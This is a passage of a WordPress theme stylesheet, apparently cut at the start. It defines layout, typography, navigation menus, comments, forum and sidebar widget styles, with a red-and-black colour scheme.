	float: right;
	margin: 5px 0 15px 18px;
}

a img.alignnone {
	margin: 5px 18px 15px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 18px 15px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption, .gallery-caption {
	background: #eee;
	border: 1px solid #e6e6e6;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img, .gallery-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 14px;
	line-height: 25px;
	margin: 2px 0 0;
	padding: 0 4px 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* -----------------
   GRID STRUCTURE
   -----------------*/

body{
	width: 100%;
	background: #fff;
	font-family: 'Bitter', serif;
	font-size: 18px;
	color: #363636;
}

div.in{
	width: 86%;
	margin: 0 auto;
	max-width: 1200px;

}

header {
	margin-bottom: 1.5em;
}

nav.nav-container{
	width: 100%;
	background: #000;
	float: left;
}

article.content{
	width: 65%;
	float: left;
}

.page-content article.full-content,
article.full-content{
	width: 100%;
	float: left;
}

aside.sidebar{
	width: 30%;
	float: right;
	/*margin-top: 30px; */
}

footer#footer{
	width: 100%;
	clear: both;
	background: #000;
	color: #fff;
	float: left;
	padding-top: 40px;
}


footer section.footer-widget {
	width: 30%;
	margin-right: 5%;
	margin-bottom: 40px;
	float: none;
	display: inline-block;
	vertical-align: top;
}

footer section.footer-widget:nth-of-type(3n+0) {
	margin-right: 0;
	float: none;
}

.clear {
	height: 0;
	font-size: 0;
	clear: both;
}

.cf:before,
.cf:after {
	content: " "; /* 1 */
	display: table; /* 2 */
}

.cf:after {
	clear: both;
}

.hide {
	display: none;
}

.nav-button, .mobile-nav-button, .mobile-menu { display: none; } /* hide the navigation & button by default */


/**
 * Content Layout Styles
 */

/* 1 Column (Content) */
.cols-1 article.content {
	width: 100%;
}

/* 2 Columns (Content, Sidebar) */
.cols-2 article.content {
}

.cols-2 aside.sidebar {
}

/* 2 Columns Right (Sidebar, Content) */
.cols-2-r article.content {
	float: right;
}

.cols-2-r aside.sidebar {
	float: left;
}

/* 3 Columns (Content, Sidebar, Sidebar) */
.cols-3 article.content {
	width: 50%;
	margin-right: 0;
}

.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
	width: 23%;
	margin: 0 0 0 1%;
	padding: 0 0 0 1%;
	float: left;
}

.cols-3 aside.secondary-sidebar {
}

/* 3 Columns Middle (Sidebar, Content, Sidebar) */
.cols-3-m .content-wrapper {
	padding: 0 25%;
}

.cols-3-m article.content {
	width: 100%;
	margin-right: 0;
	float: right;
}

.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
	width: 46%;
	float: right;
}

.cols-3-m aside.sidebar {
	margin: 0 0 0 -50%;
	padding: 0 2% 0 0;
	float: left;
}

.cols-3-m aside.secondary-sidebar {
	margin: 0 -150% 0 0;
	padding: 0 0 0 2%;
}

/* 3 Columns Right (Sidebar, Sidebar, Content) */
.cols-3-r article.content {
	width: 50%;
	margin-right: 0;
	float: right;
}

.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
	width: 23%;
	margin: 0 1% 0 0;
	padding: 0 1% 0 0;
	float: left;
}

.cols-3-r aside.secondary-sidebar {
}

/* 3 Columns General */
.cols-3 .widget .social-media-icons a,
.cols-3-m .widget .social-media-icons a,
.cols-3-r .widget .social-media-icons a {
	margin-right: 6px;
	margin-bottom: 6px;
}



/* -----------------
   TYPOGRAPHY STRUCTURE
   -----------------*/

a{
	color: #dc291e;
	text-decoration: none;
}

article.content a:hover, .widget-fullbody a:hover, #post-author a:hover{
	text-decoration: underline;
	color: #dc291e;
}

body a.button, .button {
	background: #dc291e;
	float: left;
	color: #fff;
	font-weight: 700;
	font-size: 14px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Droid Sans', sans-serif;
	padding: 10px 25px;
	margin-top: 20px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

body a.button:hover, .button:hover {
	background: #ad2219;
	-webkit-box-shadow: 0 0 2px 2px #898989;
	box-shadow: 0 0 2px 2px #898989;
}

.button {
	margin-top: 0;
}

/*   -------------
	  Logo Area
	 -------------  */

section.logo-box{
	float: left;
	width: 65%;
	margin-top: 40px;
}

section.logo-box-full-width {
	width: 100%;
}


.site-title{
	font-size: 98px;
	font-weight: 900;
	line-height: 1em;
	margin-bottom: 0;
	margin-top: 0;
	display: block;
}

.slogan{
	margin: 0.85em 0;
	font-weight: 300;
	/*margin-top: 0;*/
	line-height: 1em;
	font-size: 24px;

}


/*   -------------
	Top Right Widget
	 -------------  */

aside.header-cta-container{
	float: right;
	width: 27.5%;
	padding-left: 30px;
}

aside.header-cta-container.widgets {
	margin-top: 40px;
}

/*   -------------
	  Top Nav
	 -------------  */

nav .top-nav {
	width: 100%;
	display: inline-block;
	clear: both;
	position: relative;
	float: left;
	background: #000;
	font-family: 'Droid Sans', sans-serif;
}

nav .top-nav li{
	float: left;
	position: relative;
}

nav .top-nav li a{
	float: left;
	text-decoration: none;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 15px 25px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	/*border-right: 1px solid rgba(255, 255, 255, 0.25);*/
}

nav .top-nav li:first-child a{
	/*border-left: 1px solid rgba(255, 255, 255, 0.25);*/
}


nav ul.top-nav li:hover > a, nav ul.top-nav li a:hover{
	color: #dc291e;
}

nav ul.top-nav li a:active{
	background: #363636;
}

nav .top-nav li ul.sub-menu {
	width: auto;
	position: absolute;
	top: 100%;
	display: none;
	background: #000;
	z-index: 999;
}

/* Third Level */
nav .top-nav li ul.sub-menu li ul.sub-menu {
	top: 0;
	left: 100%;
}

nav .top-nav li ul.sub-menu li ul.sub-menu li {
	float: left;
}

nav .top-nav li ul.sub-menu li {
	width: auto;
	min-height: 46px;
	float: none;
	display: block;
	position: relative;
}

nav .top-nav li ul.sub-menu li a {
	width: auto;
	min-width: 12em;
	margin-bottom: -1px;
	padding: 15px 25px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.25);
	white-space: nowrap;
	float: none;
	display: block;
}

nav .top-nav li ul.sub-menu li:last-child a {
	margin-bottom: 0;
	border-bottom: none;
}

nav .top-nav li:hover > ul.sub-menu {
	display: block;
}

nav .top-nav li a:hover{
	background-color: rgba(0, 0, 0, .35);
}

/*   -------------
	  Primary  Nav
	 -------------  */
.primary-nav-container {
	margin-top: 20px;
}

nav .primary-nav{
	width: 100%;
	display: inline-block;
	clear: both;
	position: relative;
	float: left;
	background: #dc291e;
	font-family: 'Droid Sans', sans-serif;
}



nav .primary-nav li{
	float: left;
	position: relative;
}

nav .primary-nav li a{
	float: left;
	text-decoration: none;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 15px 25px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	border-right: 1px solid rgba(255, 255, 255, 0.25);
}

nav .primary-nav li:first-child a{
	border-left: 1px solid rgba(255, 255, 255, 0.25);
}

nav ul.primary-nav li:hover > a, nav ul.primary-nav li a:hover {
	background: #ad2219;
}

nav ul.primary-nav li a:active {
	background: #000;
}

nav .primary-nav li ul.sub-menu, .primary-nav-container li ul.children {
	width: auto;
	position: absolute;
	top: 100%;
	display: none;
	background: #ad2219;
	z-index: 999;
}

/* Third Level */
nav .primary-nav li ul.sub-menu li ul.sub-menu, .primary-nav-container li ul.children li ul.children {
	top: 0;
	left: 100%;
}

nav .primary-nav li ul.sub-menu li ul.sub-menu li, .primary-nav-container li ul.children li ul.children li {
	float: left;
}

nav .primary-nav li ul.sub-menu li, .primary-nav-container li ul.children li {
	width: auto;
	min-height: 46px;
	float: none;
	display: block;
	position: relative;
}

nav .primary-nav li ul.sub-menu li a, .primary-nav-container li ul.children li a {
	width: auto;
	min-width: 12em;
	margin-bottom: -1px;
	padding: 15px 25px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.25);
	white-space: nowrap;
	float: none;
	display: block;
}

nav .primary-nav li ul.sub-menu li:last-child a, .primary-nav-container li:last-child a {
	margin-bottom: 0;
	border-bottom: none;
}

nav .primary-nav li:hover > ul.sub-menu, .primary-nav-container li:hover > ul.children {
	display: block;
}

nav .primary-nav li a:hover{
	background-color: rgba(0, 0, 0, .35);
}


/* ------------------
 * bbPress/BuddyPress
   ------------------ */
.bbp-breadcrumb p {
	margin-top: 0;
}

#subscription-toggle {
	margin-bottom: 1em;
	float: right;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	overflow: auto;
}

#bbpress-forums div.bbp-the-content-wrapper input {
	width: auto;
	text-transform: none;
}

#bbpress-forums div.bbp-search-form {
	margin-bottom: 1em;
}

#bbpress-forums #bbp-search-form #bbp_search {
	width: 64%;
	padding: 0.38em 0.30em;
	display: inline-block;
	border-radius: 0;
	-webkit-border-radius: 0;
}

#bbp_search_submit {
	padding: 0.38em 0.30em;
	float: none;
	display: inline-block;
}

#bbp_topic_submit {
	cursor: pointer;
}


/*   -------------
	  Homepage / Page Content
	 -------------  */

article.home-content{
	float: left;
	width: 100%;
}

.page-content .content {
	width: 65%;
	margin: 0 0 30px;
	float: left;
}

.full-content {
	margin: 1em 0 30px;
}


h1.post-title a, h2.post-title a{
	font-size: 36px;
	color: #000;
}

.breadcrumb{
	font-size: 14px;
	margin-top: -10px;
	margin-bottom: 1em;
}

.breadcrumb a:hover ,article.post-content a:hover{
	text-decoration: underline;
}







/* -----------------
   POST HOME
   -----------------*/


article.blog-content{
	width: 65%;
	float: left;
}

section.post{
	width: 100%;
	background: #fff;
	margin-bottom: 40px;
}


/* -----  Home Post Header  ------*/
p.post-date, article.post-content p.post-date{
	font-size: 16px;
	margin-bottom: 10px;
	padding-bottom: 0;
}


figure.author-avatar{
	float: left;
	width: 32px;
	/*height: 32px;*/
	margin-left: 10px;
	margin-right: 10px;
	margin-top: 9px;
	border: 1px solid #ccc;
}

figure.author-avatar img{
	vertical-align: top;
}

p.author-name{
	float: left;
}


/* -----  Home Post Content  ------*/

article.post-content{
	width: 100%;
	float: left;
	background: #fff;
	clear: both;
}

.sticky article.post-content {
	width: 94%;
	padding: 1em 3%;
	background: #fff6f5;
}

article.post-content ul {
	margin-left: 20px;
	list-style: square;
	margin-bottom: 15px;
}

article.post-content li {
	margin-top: 15px;
}

h1.post-title, h1.post-title a,
h2.post-title, h2.post-title a{
	font-size: 44px;
	font-weight: 900;
	margin-top: 0;
	padding-top: 0;
	margin-bottom: 20px;
	line-height: 1.2em;
}

h1.post-title a:hover,
h2.post-title a:hover{
	color: #dc291e;
}

figure.post-image{
	width: 100%;
	float: left;
	text-align: center;
	margin-bottom: 20px;
}

figure.post-image img{
	/*max-width: 100%;*/
	vertical-align: top;
	border-bottom: 6px solid #000;
}

figure.post-image a:hover img{
	border-bottom: 6px solid #dc291e;
}

article.post-content p{
	line-height: 1.6em;
	margin-bottom: 30px;
}


/* -----  Home Post Button  ------*/

section.post a.post-button, .post-edit-link {
	width: 100%;
	margin: 1em 0 0;
	background: #dc291e;
	color: #fff;
	text-align: center;
	float: left;
	font-weight: 600;
	letter-spacing: 1px;
	padding-top: 15px;
	padding-bottom: 15px;
	text-decoration: none;
	text-transform: uppercase;
	border-top: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.post-edit-link {
	width: auto;
	margin-bottom: 1em;
	padding: 15px 1em;
	display: inline-block;
	float: none;
}

/* -----  Hover + Active background colors  ------*/

section.post a.post-button:hover, section.widget #searchform input.submit:hover,
section.widget form.register input[type=submit]:hover, .widget .social-media-icons a:hover,
ul.page-numbers li a.page-numbers:hover, section.post a.post-edit-link:hover {
	background: #ad2219;
	color: #fff;
}

section.post a.post-edit-link {
	text-decoration: none;
}

section.post a.post-button:active, section.widget #searchform input.submit:active,
section.widget form.register input[type=submit]:active, .widget .social-media-icons a:active,
ul.page-numbers li a.page-numbers:active, section.post a.post-edit-link:active {
	background: #000;
}

/* -----  Pagination  ------*/

footer.pagination{
	width: 100%;
	float: left;
	border: 1px solid #ccc;
	margin-bottom: 30px;

}

article.content ul.page-numbers{
	margin: 0;
	padding: 0;

}

article.content ul.page-numbers li{
	list-style: none;
	margin: 0;
}



ul.page-numbers li a.page-numbers,
ul.page-numbers li span.dots,
ul.page-numbers li span.current {
	padding: 15px 30px;
	float: left;
	border-right: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

ul.page-numbers li a.page-numbers:hover{
	text-decoration: none;
}


/* ------------------
	   POST OPTIONS
	---------------------  */

section.post-meta p {
	width: 100%;
	padding-top: 1.75em;
	border-top: 1px solid #ccc;

}

.post-navigation{
	float: left;
	width: 100%;
	border-top: 1px solid #ccc;
	font-weight: bold;
}

.next-posts a{
	width: 44.5%;
	float: right;
	margin: 0;
	padding-right: 0%;
	text-align: right;
	padding-top: 15px;
	padding-bottom: 15px;
	display: inline-block;
	vertical-align: top;

	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.previous-posts a{
	width: 45%;
	float: left;
	margin: 0;
	padding-left: 0;
	padding-top: 15px;
	padding-bottom: 15px;
	display: inline-block;
	vertical-align: top;

	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.next-posts a:hover, .previous-posts a:hover{
	text-decoration: underline;
	color: #fff;
}



#post-author {
	margin-bottom: 2em;
	width: 94%;
	padding: 3%;
	background: #fff;
	border: 1px solid;
	border-color: #ccc;
}

#post-author figure.author-avatar{
	width: 50px;
	float: left;
	margin-top: 0;
}

header.author-header{
	width: 100%;
	float: left;
	padding-bottom: 20px;
	margin-bottom: 15px;
	border-bottom: 1px solid #ccc;
}

#post-author h4{
	margin: 0;
}


/* After Posts Widgets */
.after-posts-widgets-active section.widget:last-child {
	margin-bottom: 0;
}


/*   -------------
	   Comments
	 -------------  */


.comments-container {
	margin-bottom: 2em;
	padding-bottom: 1em;
	border-bottom: 1px solid #ccc;
}


.full-content .comments-container {
	padding-bottom: 0;
	border-bottom: none;
}

.comments-area {
	margin: 2em 0 1em;
	/*padding: 1em 0 0;
	border-top: 1px solid #ccc;*/
}

.comments-area .comments-title-container{
	/*margin: 20px 0 0.5em;*/

	position: relative;
}

.comments-area .comments-title-container h5{
	font-size: 24px;
}

article.content .comments-area .comments-title-container h5.comments-title, article.full-width-content .comments-area .comments-title-container h5.comments-title {
	margin: 0;
	width: 94%;
	padding: 1em 3% 1em 0;
	background: #fff;
	/*float: left;*/
	position: relative;
}

/*.comments-title:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -15px;
	left: 50px;
	width: 0;
	border-width: 15px 15px 0;
	border-style: solid;
	border-color: #fff transparent;
}*/

article.content .comments-container ol.comment-list, article.full-content .comments-container ol.comment-list {
	padding: 0;
	list-style: none;
}

article.content ol.comment-list > li, ol.comment-list > li, ol.children > li {
	width: 94%;
	display: block;
	list-style: none;
	clear: both;
}

article.content ol.comment-list > li article, ol.comment-list > li article, ol.children > li article {
	padding: 0;
	border: 1px solid #ccc;
	background: #fff;
	margin-top: 30px;
	/*float: left;*/
	width: 100%;
}

article.content ol.comment-list > li .comment, ol.comment-list > li .comment, ol.children > li .comment {
	padding: 3%;
}

#comments ol.comment-list li article.bypostauthor {
	background: #fff6f5;
	border-color: #ffb6b6;
}

ol.comment-list > li:nth-child(even) article.comment {
	background: #fff;
}

.comment-author {
	overflow: auto;
	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
}

#comments ol.comment-list article.bypostauthor .comment-author {
}

.comment-author .avatar {
	margin-right: 2%;
	float: left;
	width: 50px;
	border: 1px solid #ccc;
}

.comment-author .author-link{
	font-weight: bold;
}


.comments-area a:hover {
	text-decoration: underline;
}

.comment-author .comment-meta a {
	color: #999;
	font-size: 16px;
}


#comments ol.comment-list > li  article.bypostauthor .comment-meta a {

}


/* Comment Navigation */
.comment-navigation {
	margin-bottom: 1em;
}

.comment-navigation h1 {
	display: none;
}

.comment-navigation .nav-previous, .comment-navigation .nav-next {
	width: 48%;
	display: inline-block;
}

.comment-navigation .nav-previous {
	padding-left: 1%;
}

.comment-navigation .nav-next {
	padding-right: 1%;
	text-align: right;
}

/* Comments Form - Leave A Reply */
#respond {
	margin-top: 40px;
	padding: 3%;
;
	border: 1px solid #ccc;
}

#respond #reply-title {
	margin: 0 0 0.5em;
}

#respond .comment-notes {
	font-size: 0.8em;
}

#respond p label {
	font-size: 0.9em;
	font-weight: bold;
	display: block;
}

#respond .required {
	color: #900;
}

#respond input, #respond textarea {
	padding: 2%;
	background: #fefefe;
	color: #333;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	border: 1px solid #d0d0d0;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

#respond textarea {
	width: 96%;
}

#respond input[type="submit"] {
	width: 100%;
	padding: 0.75em;
	color: #fff;
	background: #dc291e;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	cursor: pointer;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

#respond input[type="submit"]:hover {
	background: #ad2219;
}

#respond input[type="submit"]:active {
	background: #000;
}

#respond .form-allowed-tags {
	padding: 3%;

	border: 1px dashed #dc291e;
}

a#cancel-comment-reply-link {
	float: right;
}




/* -----------------
   POST/PAGE TYPOGRAPHY
   -----------------*/
article.content h1, article.full-content h1,
article.content h1.post-title, article.content h2.post-title {
	margin: 0.75em 0;
	font-size: 44px;
	line-height: 1em;
}

.home.cols-3-m article.content h1.post-title,
.page.cols-3-m article.content h1.post-title,
article.content h1.post-title {
	margin-top: 0.1em;
}

.single article.content h1.post-title {
	margin-top: 0.75em;
}

article.content h2, article.full-content h2 {
	margin: 0.65em 0;
	font-size: 38px;
	line-height: 1em;
}

article.content h3, article.full-content h3 {
	margin: 0.5em 0;
	font-size: 32px;
}

article.content h4, article.full-content h4{
	margin: 0.45em 0;
	font-size: 24px;
}

article.content h5, article.full-content h5 {
	margin: 0.25em 0;
	font-size: 18px;
}

article.content h6, article.full-content h6 {
	margin: 0.15em 0;
	font-size: 16px;
}


article.content blockquote, article.full-content blockquote{
	padding-left: 55px;
	padding-top: 5px;
	padding-bottom: 30px;
	font-style: italic;
	font-size: 22px;
	line-height: 1.7em;

}

article.content hr, article.full-content hr{
	margin-bottom: 20px;
}


article.content ul, article.full-content ul{
	margin-left: 20px;
	list-style: square;
	margin-bottom: 15px;
}

article.content ol, article.full-content ol{
	padding-left: 20px;
}


article.content li, article.full-content li{
	margin-top: 15px;
}


table th, table td {
	padding: 6px;
	border: 1px solid #ccc;
}

table th {
	background: #f6f6f6;
}

dt {
	font-weight: bold;
}

dd {
	padding: 0 0 1em 1em;
}


article.content input, article.content textarea,
article.full-content input, article.full-content textarea {
	padding: 2%;
	background: #fefefe;
	color: #333;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	border: 1px solid #d0d0d0;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

article.content input[type="reset"], article.full-content input[type="reset"],
article.content input[type="submit"], article.full-content input[type="submit"],
input[type="reset"], input[type="submit"] {
	padding: 0.75em;
	color: #fff;
	background: #dc291e;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	cursor: pointer;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

article.content input[type="reset"]:hover, article.full-content input[type="reset"]:hover,
article.content input[type="submit"]:hover, article.full-content input[type="submit"]:hover {
	background: #ad2219;
}
article.content input[type="reset"]:active, article.full-content input[type="reset"]:active,
article.content input[type="submit"]:active, article.full-content input[type="submit"]:active {
	background: #000;
}




/* -----------------
   SIDEBAR WIDGETS
   -----------------*/
.front-page-sidebar {
	/*margin-top: .85em;*/
}
.front-page-sidebar section.widget.mb-cta-widget {
	margin-top: 30px;
}

.front-page-sidebar section.widget h3.widget-title,
.cols-1 section.widget h3.widget-title {
	margin-bottom: 22px;
	padding-bottom: 20px;
	text-align: center;
}

.front-page-sidebar section.widget.mb-hero-widget .widget-title {
	margin-bottom: 0;
	padding-bottom: 0;

}

section.widget{
	width: 100%;
	float: left;
	margin-bottom: 30px;
	padding-top: 0;
}

section.widget h3.widget-title{
	width: 100%;
	/*float: left;*/
	padding: 15px 0 13px;
	display: block;
	margin: 0 0 1em;
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid #ccc;
	letter-spacing: 1px;
}

.widget ul {
	margin-left: 20px;
	list-style: square;
	margin-bottom: 15px;
}

.widget li {
	margin-top: 15px;
}

/* Address Widget */
.mb-address-widget .mb-address {
	padding-left: 30px;
	border-left: 6px solid #000;
}

footer .mb-address-widget .mb-address {
	border-color: #fff;
}

/* Hero Widget */
section.widget.mb-hero-widget .widget-title {
	margin-bottom: 0;
	padding-bottom: 0;
	font-size: 42px;
	text-align: center;
	border-bottom: none;
	text-transform: none;
}

section.mb-hero-widget {
	clear: both;
}

section.mb-hero-widget .mb-hero-content {
	width: 50%;
	float: left;
}

section.mb-hero-widget .mb-hero-content-full-width {
	width: auto;
	float: none;
}

section.mb-hero-widget .mb-hero-no-content {
	display: none;
}

section.mb-hero-widget .mb-hero-content-inner {
	padding: 0.5em;
}

aside.header-cta-container section.widget.mb-hero-widget .widget-title,
aside.sidebar section.widget.mb-hero-widget .widget-title,
aside.secondary-sidebar section.widget.mb-hero-widget .widget-title,
.footer-widgets-container section.widget.mb-hero-widget .widget-title {
	font-size: 24px;
}

aside.header-cta-container section.mb-hero-widget .mb-hero-content,
aside.sidebar section.mb-hero-widget .mb-hero-content,
aside.secondary-sidebar section.mb-hero-widget .mb-hero-content,
.footer-widgets-container section.mb-hero-widget .mb-hero-content {
	width: auto;
	float: none;
}


/* Call to Action (CTA) Widget */
section.mb-cta-widget {
	color: #fff;
	background: #dc291e;
	text-align: center;
	font-family: 'Droid Sans', sans-serif;
	font-size: 28px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

section.mb-cta-widget:hover{
	-webkit-box-shadow: 0 0 2px 2px #898989;
	box-shadow: 0 0 2px 2px #898989;
}

section.mb-cta-widget .mb-cta-no-filter {
	padding: 1em 0;
}

aside.header-cta-container section.mb-cta-widget .mb-cta-has-filter p,
aside.header-cta-container section.mb-cta-widget .mb-cta-no-filter,
aside.sidebar section.mb-cta-widget .mb-cta-has-filter p,
aside.sidebar section.mb-cta-widget .mb-cta-no-filter,
aside.secondary-sidebar section.mb-cta-widget .mb-cta-has-filter p,
aside.secondary-sidebar section.mb-cta-widget .mb-cta-no-filter {
	margin: 1em;
	padding: 0;
	line-height: 42px;
}

.after-posts-widgets section.mb-cta-widget .mb-cta-has-filter p,
.after-posts-widgets  section.mb-cta-widget .mb-cta-no-filter {
	margin: 1em;
	padding: 0;
	line-height: 42px;
}

.footer-widgets-container section.mb-cta-widget {
	background: #dc291e;
}

.footer-widgets-container section.mb-cta-widget .mb-cta-has-filter p,
.footer-widgets-container section.mb-cta-widget .mb-cta-no-filter {
	margin: 1em;
	padding: 0;
	line-height: 42px;
}

section.mb-cta-widget a, article.content section.mb-cta-widget a {
	color: #000;
	background: #dc291e;
	padding: 5px;
	text-decoration: none;
}

section.mb-cta-widget a:hover, article.content section.mb-cta-widget a:hover {
	background: #fff;
}

/* -----  Search  ------*/
section.widget #searchform input {
	font-size: 14px;
	width: 59%;
	padding: 18px 3% 17px 2%;
	float: left;
	border: 0;
	background: #efebeb;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

section.widget #searchform input.submit {
	width: 36%;
	padding: 16px 3% 15px 2%;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	cursor: pointer;
	float: right;
	background: #dc291e;
	-ms-word-wrap: normal;
	word-wrap: normal;
}

/* -----  Calendar  ------*/

section.widget table#wp-calendar{
	width: 100%;
	text-align: center;
	padding-top: 10px;
}

section.widget table#wp-calendar caption{
	text-align: left;
	padding: 7%;
	padding-top: 10px;
	padding-bottom: 10px;
}

section.widget table#wp-calendar thead {
	text-align: center;
	margin-top: 10px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}


section.widget table#wp-calendar th{
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	background: transparent;
	border-color: transparent;
}

section.widget table#wp-calendar tbody{
	border-bottom: 1px solid #ccc;
}

section.widget table#wp-calendar td{
	text-align: center;
	padding-top: 5px;
	padding-bottom: 5px;
	background: transparent;
	border-color: transparent;

}

section.widget table#wp-calendar tfoot tr td#next,
section.widget table#wp-calendar tfoot tr td#next a{
	text-align: right;
}

section.widget table#wp-calendar tfoot tr td a{
	padding-top: 10px;
	padding-bottom: 10px;
	display: block;
	text-align: left;
	width: 76%;
	padding-left: 12%;
	padding-right: 12%;
}

/* -----  Newsletter  ------*/

section.widget form.register input {
	font-size: 14px;
	height: 20px;
	width: 96%;
	color: #555;
	padding: 1em 2%;
	float: left;
	background: fff;
	border: 1px solid;
	border-color: #ccc;
	border-color: rgba(0, 0, 0, .15);
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	margin-top: 10px;
}

section.widget form.register input[type=submit] {
	width: 100%;
	margin-left: 0;
	height: 46px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	cursor: pointer;
	float: left;
	background: #dc291e;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

/* -----  Social Media Icons ------*/


.widget .social-media-icons{
	width: 100%;
	float: left;
	padding-bottom: 15px;
}

.widget .social-media-icons a{
	width: 50px;
	/*max-width: 50px;*/
	margin-right: 1%;
	margin-left: 3%;
	margin-top: 15px;
	height: 50px;
	color: #fff;
	background: #dc291e;
	line-height: 50px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	border: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	float: left;
}


/* -----------------
    FOOTER WIDGETS
   -----------------*/


footer section.footer-widget{
	border: none;
	background: #000;
	color: #fff;
}


footer section.footer-widget h3.widget-title,
.cols-1 footer section.footer-widget h3.widget-title {
	width: 100%;
	padding: 0 0 10px;
	border: 0;
	background: none;
	text-align: left;
}

footer.copyright{
	width: 100%;
	float: left;
	color: #fff;
	font-size: 16px;
}

footer.copyright a{
	text-decoration: underline;
	color: #fff;
}

footer.copyright a:hover{
	color: #dc291e;
	text-decoration: none;
}



/* -----  Social Media Icons ------*/


footer section.footer-widget .social-media-icons a {
	width: 15%;
	margin-right: 4%;
	margin-left: 0;
	margin-top: 15px;
	height: 50px;
	color: #fff;
	background: #dc291e;
	line-height: 50px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	border: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	float: left;

}

